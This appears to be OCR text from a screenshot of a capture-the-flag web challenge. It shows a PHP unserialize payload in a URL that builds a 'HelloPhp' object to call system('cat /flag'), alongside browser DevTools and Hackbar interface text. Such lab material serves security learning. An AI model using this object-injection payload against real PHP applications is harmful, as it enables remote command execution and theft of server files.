 da20b5cb-9930-4305-a747-6
不安全 da20b5cb-9930-4305-a747-6dd2c06b4801.node4.buuoj.cn:81/time.php?data=O:8:"HelloPhp":2:%7Bs:1:"a";...
IP
3
2022-08-06 02:55:40
Elements Console Recorder Performance insights Sources Network Performance Memory Application Security Lighthouse Adblock Plus Quantum Hackbar 1
SQL XSS Encryption Encoding Other
6dd2c06b4801.node4.buuoj.cn:81/time.php?
data=O:8:"HelloPhp":2:{s:1:"a";s:9:"cat
/flag";s:1:"b";s:6:"system";}
Load URL Split URL Execute!
POST Data Referer
Console What's New Issues
Highlights from the Chrome 103 update